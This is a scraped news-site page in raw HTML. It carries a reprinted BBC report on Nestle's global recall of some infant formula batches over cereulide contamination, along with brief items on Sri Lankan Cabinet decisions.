									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>A new act for National Lotteries Board to be introduced</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/motor-vehicles-driving-license-levy-regulations-no-3-of-2022-to-be-amended/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Motor Vehicles (Driving License Levy) Regulations No. 3 of 2022 to be amended</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="http://island.lk/mrs-p-k-l-s-panduwawala-appointed-to-the-post-of-surveyor-general/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-400x240.jpg 400w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mrs. P. K. L. S. Panduwawala appointed to the post of Surveyor General</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-28472 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sjb-excise-fm-officials-all-out-to-pocket-rs-1-bn/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/latest-news/"><span class="mvp-post-cat left">Latest News</span></a></h3>
												<h1 class="mvp-post-title left">Nestle issues global recall of some baby formula products over toxin fears</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/6</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="449" src="http://island.lk/wp-content/uploads/2026/01/BABY.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BABY.png 800w, http://island.lk/wp-content/uploads/2026/01/BABY-300x168.png 300w, http://island.lk/wp-content/uploads/2026/01/BABY-768x431.png 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">Nestle has issued a global recall of some baby formula products over concerns they contain a toxin which can cause food poisoning.</p>
<p class="sc-9a00e533-0 eZyhnA">The food and drink giant said specific batches of its <strong>SMA i</strong>nfant formula and follow-on formula were not safe to be fed to babies.</p>
<p class="sc-9a00e533-0 eZyhnA">The batches were sold across the world, Nestle said, and they potentially contain cereulide, which can trigger nausea and vomiting when consumed.</p>
<p class="sc-9a00e533-0 eZyhnA">The company said there had been no confirmed reports of illness associated with the products, but was recalling them &#8220;out of an abundance of caution&#8221;.</p>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">&#8220;The safety and wellbeing of babies is our absolute priority,&#8221; Nestle said. &#8220;We sincerely apologise for any concern or inconvenience caused to parents, caregivers, and customers.&#8221;</p>
<p class="sc-9a00e533-0 eZyhnA">The company confirmed to the BBC that the recall was global. Affected products were sold in several European countries, including France, Germany, Austria, Denmark, Italy and Sweden.</p>
<p class="sc-9a00e533-0 eZyhnA">It stressed that all other Nestle products and batches of the same products that have not been recalled are safe to consume.</p>
<p class="sc-9a00e533-0 eZyhnA">Nestle promised refunds for customers and said the problem was caused by an ingredient provided by one of its suppliers.</p>
<p class="sc-9a00e533-0 eZyhnA">Nestle France said it was carrying out a &#8220;preventive and voluntary recall&#8221; of certain batches of its Guigoz and Nidal infant formulas.</p>
<p class="sc-9a00e533-0 eZyhnA">In Germany, the formula products are called Beba and Alfamino.</p>
</div>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">Batch numbers of the affected products<b id="" class="sc-d16436d-0 gnUCoQ"> </b>in the UK can be found on  <a class="sc-f9178328-0 iCaRzc broken_link" href="https://www.nestle.co.uk/en-gb/media/sma-infant-formula-follow-on-formula-recall" target="_blank" rel="noopener">Nestle&#8217;s UK website</a>, or through <a class="sc-f9178328-0 iCaRzc" href="https://www.food.gov.uk/" target="_blank" rel="noopener">food.gov.uk</a>.</p>
<p class="sc-9a00e533-0 eZyhnA">Customers are advised to look for the corresponding code on the base of the tin or box for powdered formulas or the base of the outer box and on the side or top of the container for ready-to-feed formulas.</p>
<figure>
<div class="sc-3b6b161a-0 gXrNRM" data-component="image-block">
<div class="sc-5340b511-1 cMIbKV" data-testid="image"><img decoding="async" class="sc-5340b511-0 hLdNfA" src="https://ichef.bbci.co.uk/news/480/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp" sizes="(min-width: 1280px) 50vw, (min-width: 1008px) 66vw, 96vw" srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 240w,https://ichef.bbci.co.uk/news/320/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 320w,https://ichef.bbci.co.uk/news/480/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 480w,https://ichef.bbci.co.uk/news/640/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 640w,https://ichef.bbci.co.uk/news/800/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 800w,https://ichef.bbci.co.uk/news/1024/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 1024w,https://ichef.bbci.co.uk/news/1536/cpsprodpb/fc44/live/dfdeee10-ead8-11f0-b5f7-49f0357294ff.jpg.webp 1536w" alt="Nestle Nestle products affected by a recall are specific batches of its SMA
infant formula and follow-on formula" /></div>
</div>
<div class="sc-3b6b161a-0 Qwxkf" data-component="caption-block">
<div class="sc-3b6b161a-0 Qwxkf" data-component="caption-block"></div>
</div><figcaption class="sc-536eff7b-0 gnQokQ"><em>Nestle has recalled some batches of its SMA infant and follow-on formula [Nestle]</em></figcaption></figure>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">Cereulide is a toxin produced by some strains of the Bacillus cereus bacteria that can cause food poisoning symptoms, which can be quick to develop and include vomiting and stomach cramps.</p>
<p class="sc-9a00e533-0 eZyhnA">It is unlikely to be deactivated or destroyed by cooking, using boiling water or when making the infant milk, the Food Standards Agency (FSA) warned.</p>
</div>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">The FSA&#8217;s head of incidents, Jane Rawling, said parents, guardians and caregivers should not feed infants or young children the affected products.</p>
<p class="sc-9a00e533-0 eZyhnA">She added: &#8220;I want to reassure parents, guardians and caregivers that we are taking urgent action, helping to ensure all of the affected product is removed from sale as a precaution.</p>
<p class="sc-9a00e533-0 eZyhnA">&#8220;If you have fed this product to a baby and have any concerns about potential health impact, you should seek advice from healthcare professionals by contacting your GP or calling NHS 111.&#8221;</p>
<p><strong><em>[BBC]</em></strong></p>
<p>&nbsp;</p>
</div>
</div>
</div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/nestle-issues-global-recall-of-some-baby-formula-products-over-toxin-fears/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">M/s South Asian Technologies awarded contract to supply vehicle number plates</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/6</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="768" height="768" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14.jpg 768w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-80x80.jpg 80w" sizes="(max-width: 768px) 100vw, 768px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>The Cabinet of Ministers has approved the proposal presented by the Minister of Transport, Highways, and Urban Development to award the contract  for printing and supplying vehicle number plates for the Department of Motor Traffic for a period of five (5) years  to M/s South Asian Technologies  based on the recommendations of the High-Level Standing Procurement Committee and the Procurement Appeal Board.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/m-s-south-asian-technologies-awarded-contract-to-supply-vehicle-number-plates/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">A new act for National Lotteries Board to be introduced</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/6</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="768" height="768" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w" sizes="(max-width: 768px) 100vw, 768px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p>The National Lotteries board has been established subject to the Finance Act No. 11 of 1963. Having identified the requirement of amending that act which was imposed around 62 years to cater the current requirements of the lottery market, the Cabinet of Mnisters at their meeting held on 14.02.2017 granted approval to draft a new bill for the purpose.</p>
<p>Accordingly, the National Lotteries Board has recognized further amendments to be performed to the fundamental draft bill prepared by the Legal Draftsmen.</p>
<p>Therefore, the Cabinet of Ministers granted approval for the<br />
resolution furnished by the President in his office as the Minister of Finance, Planning and Economic Development to direct the Legal Draftsmen to finalize the formulation of the draft bill for the National Lotteries Board as soon as possible including the proposed new amendments as well.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/a-new-act-for-national-lotteries-board-to-be-introduced/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/selfies-and-smiles-south-korea-seeks-new-phase-in-ties-with-china/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Xi-and-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Xi-and-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Xi-and-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Foreign News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Selfies and smiles: South Korea seeks &#8216;new phase&#8217; in ties with China</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/nestle-issues-global-recall-of-some-baby-formula-products-over-toxin-fears/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/BABY-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BABY-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/BABY-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nestle issues global recall of some baby formula products over toxin fears</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/m-s-south-asian-technologies-awarded-contract-to-supply-vehicle-number-plates/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-14.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>M/s South Asian Technologies awarded contract to supply vehicle number plates</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/a-new-act-for-national-lotteries-board-to-be-introduced/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A new act for National Lotteries Board to be introduced</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/motor-vehicles-driving-license-levy-regulations-no-3-of-2022-to-be-amended/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Motor Vehicles (Driving License Levy) Regulations No. 3 of 2022 to be amended</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/mrs-p-k-l-s-panduwawala-appointed-to-the-post-of-surveyor-general/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-300x300.jpg 300w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13-150x150.jpg 150w, http://island.lk/wp-content/uploads/2025/03/Cabinet_Decisions-768x768-13.jpg 768w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mrs. P. K. L. S. Panduwawala appointed to the post of Surveyor General</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
